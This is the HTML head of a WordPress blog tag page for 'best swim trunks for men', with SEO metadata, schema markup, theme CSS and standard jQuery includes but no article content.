

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/tag/best-swim-trunks-for-men/
body_size: 14784
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>best swim trunks for men - Leo nies Blogs</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/tag/best-swim-trunks-for-men/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/#listItem","name":"best swim trunks for men"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/#listItem","position":2,"name":"best swim trunks for men","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/#collectionpage","url":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/","name":"best swim trunks for men - Leo nies Blogs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/tag\/best-swim-trunks-for-men\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; best swim trunks for men Tag Feed" href="https://leoniesblog.com/tag/best-swim-trunks-for-men/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/tags/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
